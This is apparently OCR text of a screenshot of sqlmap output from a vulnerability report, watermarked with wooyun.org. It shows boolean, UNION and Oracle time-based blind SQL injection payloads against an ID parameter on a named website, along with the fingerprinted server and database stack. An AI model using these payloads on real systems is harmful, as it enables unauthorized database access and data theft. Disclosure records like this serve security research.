 管理员: sqlmap
Payload: ID=101 AND 5616=5616&PageIndex=0
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: ID=-3810 UNION ALL SELECT NULL,CHR(113)||CHR(106)||CHR(99)||CHR(117
)||CHR(113)||CHR(88)||CHR(71)||CHR(103)||CHR(90)||CHR(82)||CHR(74)||CHR(89)||CHR
(108)||CHR(81)||CHR(110)||CHR(113)||CHR(113)||CHR(122)||CHR(102)||CHR(113),NULL,
NULL,NULL FROM DUAL-- &PageIndex=0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=101 AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(103)||CHR(90
)||CHR(119),5)&PageIndex=0
---
[00:40:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:40:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fnzcgl.com'
[*] shutting down at 00:40:41
www.wooyun.org
D:\Python27\sqlmap>